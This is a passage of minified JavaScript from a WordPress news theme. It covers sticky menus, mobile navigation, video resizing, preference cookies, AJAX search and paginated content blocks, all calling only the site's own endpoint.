e=0;0<a&&("down"===b?(e=tdAffix.menu_offset-c,e<-tdAffix._get_menu_affix_height()&&(e=-tdAffix._get_menu_affix_height())):"up"===b&&(e=tdAffix.menu_offset+c,0<e&&(e=0)));tdUtil.tdMoveY(d[0],e);tdAffix.menu_offset_min_hit=0===e?!0:!1;e===-tdAffix._get_menu_affix_height()?(tdAffix.menu_offset_max_hit=!0,(!0===tdDetect.isIos||tdDetect.isSafari)&&d.hide(),""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky")):(tdAffix.menu_offset_max_hit=!1,(!0===tdDetect.isIos||tdDetect.isSafari)&&d.show());tdAffix.menu_offset=e},d[0])}else{var e=jQuery(tdAffix.menu_selector);e.length&&tdAffix._affix_off(e)}}},compute_top:function(){jQuery(tdAffix.menu_wrap_selector).length&&(tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top,"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset+=tdAffix.menu_affix_height),tdAffix.is_top_menu=1===tdAffix.top_offset?!0:!1,tdAffix.td_events_scroll(jQuery(window).scrollTop()))},compute_wrapper:function(){jQuery(tdAffix.menu_selector).hasClass("td-affix")?(jQuery(tdAffix.menu_selector).removeClass("td-affix"),tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_selector).addClass("td-affix")):tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height();jQuery(tdAffix.menu_wrap_selector).css("height",tdAffix.main_menu_height)},_affix_on:function(a){!1===tdAffix.is_menu_affix?("smart_snap_always"===tdAffix.tds_snap_menu&&!0!==tdDetect.isPhoneScreen&&a.css("visibility","hidden"),tdAffix.menu_offset=-tdAffix.top_offset,a.addClass("td-affix"),jQuery("body").addClass("body-td-affix"),tdAffix.is_menu_affix=!0):!0!==tdDetect.isPhoneScreen&&a.css("visibility","")},_affix_off:function(a){!0===tdAffix.is_menu_affix&&(jQuery(tdAffix.menu_selector).removeClass("td-affix"),""===tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").removeClass("td-logo-sticky"),jQuery("body").removeClass("body-td-affix"),tdAffix.is_menu_affix=!1,tdUtil.tdMoveY(a[0],0),(!0===tdDetect.isIos||tdDetect.isSafari)&&a.show())}}})();"use strict";jQuery().ready(function(){td_retina();td_mobile_menu_toogle();td_resize_videos();jQuery("input, textarea").placeholder();td_more_articles_box.init();td_smart_lists_magnific_popup();td_smart_list_dropdown();if("undefined"!==typeof tdsDateFormat){var a=Math.floor((new Date).getTime()/1E3);a=td_date_i18n(tdsDateFormat,a);jQuery(".td_data_time").text(a)}setMenuMinHeight();td_comments_form_validation();td_scroll_to_class()});function td_smart_list_dropdown(){jQuery(".td-smart-list-dropdown").on("change",function(){window.location=this.value})}
var td_more_articles_box={is_box_visible:!1,cookie:"",distance_from_top:400,init:function(){td_more_articles_box.cookie=td_read_site_cookie("td-cookie-more-articles");!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&0<parseInt(tds_more_articles_on_post_pages_distance_from_top)?td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top):td_more_articles_box.distance_from_top=400;jQuery(".td-close-more-articles-box").click(function(){jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");jQuery(".td-more-articles-box").hide();!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)&&td_set_cookies_life(["td-cookie-more-articles","hide-more-articles-box",864E5*parseInt(tds_more_articles_on_post_time_to_wait)])})},td_events_scroll:function(a){tdIsScrollingAnimation||"show"!=tdUtil.getBackendVar("tds_more_articles_on_post_enable")||"hide-more-articles-box"==td_more_articles_box.cookie||(a>td_more_articles_box.distance_from_top?!1===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").addClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!0):!0===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!1))}},td_resize_timer_id;jQuery(window).resize(function(){clearTimeout(td_resize_timer_id);td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)});function td_done_resizing(){td_resize_videos()}
function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||a||(b=jQuery(this),b.attr("width","100%"),a=b.width(),b.css("height",.6*a,"important"))})}function td_mobile_menu(){}
function td_mobile_menu_toogle(){jQuery("#td-top-mobile-toggle a, .td-mobile-close a, #tdb-mobile-menu-button").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");jQuery(this).click(function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})}
function td_retina(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))}
tdDetect.isTouchDevice||""==tdUtil.getBackendVar("td_ad_background_click_link")||jQuery("body").click(function(a){a=jQuery(a.target?a.target:a.srcElement);if(a.hasClass("td-outer-container")||a.hasClass("td-theme-wrap")||a.hasClass("td-header-wrap"))"_blank"==td_ad_background_click_target?window.open(td_ad_background_click_link):location.href=td_ad_background_click_link});function td_read_site_cookie(a){a=escape(a)+"=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return unescape(d.substring(a.length,d.length))}return null}function td_set_cookies_life(a){var b=new Date;b.setTime(b.getTime()+a[2]);document.cookie=a[0]+"="+a[1]+"; expires="+b.toGMTString()+"; path=/"}var tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!1;jQuery(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())});document.addEventListener&&document.addEventListener("touchmove",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())},!1);var td_scroll_to_top_is_visible=!1;function td_events_scroll_scroll_to_top(a){tdIsScrollingAnimation||(400<a?!1===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible")))}
jQuery(".td-scroll-up").click(function(){if(!tdIsScrollingAnimation)return td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"),td_more_articles_box.is_box_visible=!1,jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),tdUtil.scrollToPosition(0,1200),!1});jQuery(".td-read-down a").click(function(a){a.preventDefault();tdUtil.scrollToPosition(jQuery(".td-full-screen-header-image-wrap").height(),1200)});function td_post_template_6_title(){function a(){d=jQuery(document).scrollTop();if(950>=d){var a=1-d/800;!0===tdDetect.isIe8&&(a=1);a=Math.round(100*a)/100;b.style.opacity=a;tdUtil.tdMoveY(c,- -Math.round(d/4));e=-Math.round(d/8);tdUtil.tdMoveY(b,-e)}f=!1}var b=document.getElementById("td_parallax_header_6"),c=document.getElementById("td-full-screen-header-image"),d="",e;jQuery(window).scroll(function(){!1===f&&window.requestAnimationFrame(a);f=!0});var f=!1}
function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(a){return a.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){if(""!=a.el[0].id){var b=a.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(b[1])+1)}else tdModalImageLastEl=a.el,setTimeout(function(){tdUtil.scrollIntoView(a.el)},100)},beforeClose:function(){""!=tdModalImageLastEl&&tdUtil.scrollIntoView(tdModalImageLastEl)}}});jQuery("[data-mfp-src]").on("click",function(a){a.preventDefault();"undefined"===typeof window.parent.tdcAdminSettings&&(a=jQuery(this),a.hasClass("td-mfp-loaded")||(a.addClass("td-mfp-loaded"),a.magnificPopup({preloader:!0,tLoading:"Loading url #%curr%...",type:"iframe",markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',iframe:{patterns:{youtube:{index:"youtube.com/",id:function(a){return(a=a.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&\?]{11,11}).*/))&&2<=a.length?a[2]:null},src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"}},srcAction:"iframe_src"}})),a.magnificPopup("open"))})}function td_get_document_width(){var a=0;self.innerHeight?a=self.innerWidth:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientWidth:document.body&&(a=document.body.clientWidth);return a}
function td_get_document_height(){var a=0;self.innerHeight?a=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientHeight:document.body&&(a=document.body.clientHeight);return a}
function setMenuMinHeight(){if("undefined"===typeof tdEvents.previousWindowInnerWidth)tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth;else if(tdEvents.previousWindowInnerWidth===tdEvents.window_innerWidth)return;tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth;var a=jQuery("#td-mobile-nav"),b=tdEvents.window_innerHeight+1;a.length&&a.css("min-height",b+"px");if(tdDetect.isMobileDevice){a=jQuery(".td-menu-background");var c=jQuery(".td-search-background");a.length&&a.css("height",b+70+"px");c.length&&c.css("height",b+70+"px")}}
function td_comments_form_validation(){jQuery(".comment-form").submit(function(a){jQuery("form#commentform :input").each(function(){var b=jQuery(this),c=jQuery(this).parent().parent();b.attr("aria-required")&&(""==b.val()?(a.preventDefault(),c.addClass("td-comment-form-warnings"),"comment"==b.attr("id")?(c.find(".td-warning-comment").show(200),b.css("border","1px solid #ff7a7a")):"author"==b.attr("id")?(c.find(".td-warning-author").show(200),b.css("border","1px solid #ff7a7a")):"email"==b.attr("id")&&(c.find(".td-warning-email").show(200),b.css("border","1px solid #ff7a7a"))):"email"==b.attr("id")&&!1===tdUtil.isEmail(b.val())&&(a.preventDefault(),c.addClass("td-comment-form-warnings"),c.find(".td-warning-email-error").show(200)))})});jQuery("form#commentform :input").each(function(){var a=jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"==b.attr("id")?(a.find(".td-warning-comment").hide(200),b.css("border","1px solid #e1e1e1")):"author"==b.attr("id")?(a.find(".td-warning-author").hide(200),b.css("border","1px solid #e1e1e1")):"email"==b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),b.css("border","1px solid #e1e1e1"))})})}
function td_scroll_to_class(){jQuery("[data-scroll-to-class]").on("click",function(a){a.preventDefault();a.stopImmediatePropagation();jQuery("body").removeClass("td-menu-mob-open-menu");var b=jQuery(this),c=b.offset(),d=b.data("scroll-to-class");a=b.data("scroll-offset");var e=b.data("scroll-target");if("undefined"===typeof a||""===a)a=0;if("undefined"!==typeof d&&""!==d){var f=jQuery("."+d);768>tdEvents.window_innerWidth?setTimeout(function(){td_helper_scroll_to_class(b,f,c,0,e,d)},500):td_helper_scroll_to_class(b,f,c,a,e,d)}})}
function td_helper_scroll_to_class(a,b,c,d,e,f){b.length?(b=b.offset(),c=400*Math.floor(Math.abs(c.top-b.top)/100),1500<c?c=1500:500>c&&(c=500),tdUtil.scrollToPosition(b.top+d,c),a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")),jQuery("body").removeClass("td-menu-mob-open-menu")):"undefined"!==typeof e&&""!==e&&(td_set_cookies_life(["td-cookie-scroll-to-class",f,864E5]),td_set_cookies_life(["td-cookie-scroll-offset",d,864E5]),jQuery("body").removeClass("td-menu-mob-open-menu"),window.location=e)}
jQuery(window).load(function(){var a=td_read_site_cookie("td-cookie-scroll-to-class"),b=td_read_site_cookie("td-cookie-scroll-offset");if("undefined"!==typeof a&&null!==a){td_set_cookies_life(["td-cookie-scroll-to-class","",1]);td_set_cookies_life(["td-cookie-scroll-offset","",1]);var c=jQuery("."+a);if(c.length){c=c.offset();var d=400*Math.floor(Math.abs(c.top)/100);1500<d?d=1500:500>d&&(d=500);var e=0;"undefined"!==typeof b&&null!==b&&(e=parseInt(b));tdUtil.scrollToPosition(c.top+e,d);a=jQuery('[data-scroll-to-class="'+a+'"]');a.length&&(a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")))}}});var tdLoadingBox={};(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);var c=/^#[a-zA-Z0-9]{3,6}$/;a&&c.test(a)?(c=tdLoadingBox.hexToRgb(a),c="rgba("+c.r+", "+c.g+", "+c.b+", ",tdLoadingBox.arrayColors[7]=c+" 0.9)",tdLoadingBox.arrayColors[6]=c+" 0.7)",tdLoadingBox.arrayColors[5]=c+" 0.5)",tdLoadingBox.arrayColors[4]=c+" 0.3)",tdLoadingBox.arrayColors[3]=c+" 0.15)",tdLoadingBox.arrayColors[2]=c+" 0.15)",tdLoadingBox.arrayColors[1]=c+" 0.15)",tdLoadingBox.arrayColors[0]=c+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],16),b:parseInt(a[3],16)}:null}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, #tdb-header-search-button-mob").on("click",function(a){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus()},1300);0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()});jQuery(".td-search-close a").on("click",function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();"use strict";jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){var c=jQuery(b),d=c.parent(),e=d.attr("href");-1===e.indexOf(document.domain)||-1===e.indexOf("uploads")&&-1===e.indexOf("attachment")||(d.addClass("td-modal-image"),-1!==e.indexOf("attachment")&&d.attr("href",c.attr("src")))}})});var tdModalImageLastEl="",tdBlocks={};(function(){function a(){function a(a,b){!0===d&&a.target===e?window.location=a.target:(d=!0,e=a.target,a.preventDefault(),setTimeout(function(){d=!1},300),c(a,b))}function c(a,b){var c=b.data("td_block_id"),d=tdBlocks.tdGetBlockObjById(c);d.is_ajax_running=!0;jQuery(".mega-menu-sub-cat-"+c).removeClass("cur-sub-cat");b.addClass("cur-sub-cat");d.td_filter_value=b.data("td_filter_value");d.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(d,"mega_menu")}jQuery(".td-ajax-next-page").on("click",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"next"))});jQuery(".td-ajax-prev-page").on("click",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(a,"back"))});jQuery(".td_ajax_load_more_js").on("click",function(a){a.preventDefault();jQuery(this).hasClass("ajax-page-disabled")||(jQuery(this).css("visibility","hidden"),a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"load_more"),a.max_num_pages<=a.td_current_page&&jQuery(this).addClass("ajax-page-disabled"))});if(tdDetect.isMobileDevice)jQuery(".td-pulldown-filter-display-option").on("click",function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn")});else jQuery(".td-pulldown-filter-display-option").hover(function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn");a.css("visibility","visible")},function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).removeClass("td-pulldown-filter-list-open")});jQuery(".td-related-title a").on("click",function(a){a.preventDefault();jQuery(".td-related-title").children("a").removeClass("td-cur-simple-item");jQuery(this).addClass("td-cur-simple-item");a=jQuery(this).data("td_block_id");a=tdBlocks.tdGetBlockObjById(a);a.td_filter_value=jQuery(this).data("td_filter_value");a.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(a,"pull_down")});var d=!1,e="";tdDetect.isTouchDevice?jQuery(".block-mega-child-cats a").click(function(b){a(b,jQuery(this))},!1).each(function(b,c){c.addEventListener("touchend",function(b){a(b,jQuery(this))},!1)}):jQuery(".block-mega-child-cats a").hover(function(a){c(a,jQuery(this))},function(a){});jQuery(".td-subcat-item a").on("click",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));!0!==a.is_ajax_running&&(a.is_ajax_running=!0,jQuery("."+jQuery(this).data("td_block_id")+"_rand").find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),a.td_filter_value=jQuery(this).data("td_filter_value"),a.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(a,"pull_down"))});jQuery(".td-pulldown-filter-link").on("click",function(a){a.preventDefault();var b=jQuery(this).data("td_block_id");jQuery("#"+b).find(".iosSlider").iosSlider("destroy");var c=tdBlocks.tdGetBlockObjById(b);!0!==c.is_ajax_running&&(c.is_ajax_running=!0,c.td_filter_value=jQuery(this).data("td_filter_value"),jQuery("."+jQuery(this).data("td_block_id")+"_rand").find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),c.td_current_page=1,jQuery("#td_pulldown_"+b).removeClass("td-pulldown-filter-list-open"),tdBlocks.tdAjaxDoBlockRequest(c,"pull_down"),tdDetect.isMobileDevice&&tdUtil.stopBubble(a))})}jQuery().ready(function(){a()});tdBlocks={tdPullDownFilterChangeValue:function(a,c){jQuery("#td-pulldown-"+a+"-val").html(c)},tdAjaxDoBlockRequest:function(a,c){var b=JSON.stringify(a);if(tdLocalCache.exist(b))return tdBlocks.tdBlockAjaxLoadingStart(a,!0,c),tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(b),c),"cache_hit";tdBlocks.tdBlockAjaxLoadingStart(a,!1,c);var e={action:"td_ajax_block",td_atts:a.atts,td_block_id:a.id,td_column_number:a.td_column_number,td_current_page:a.td_current_page,block_type:a.block_type,td_filter_value:a.td_filter_value,td_user_action:a.td_user_action};console.log("tdAjaxDoBlockRequest:");console.log(e);jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:e,success:function(a,d,e){tdLocalCache.set(b,a);tdBlocks.tdAjaxBlockProcessResponse(a,c)},error:function(a,b,c){console.log(c)}})},tdAjaxBlockProcessResponse:function(a,c){var b=jQuery.parseJSON(a);if("load_more"===c||"infinite_load"===c){for(var e=0;e<tdSmartSidebar.items.length;e++)"case_3_bottom_of_content"===tdSmartSidebar.items[e].sidebar_state&&(tdSmartSidebar.items[e].sidebar_state="case_1_fixed_down");jQuery(b.td_data).appendTo("#"+b.td_block_id)}else 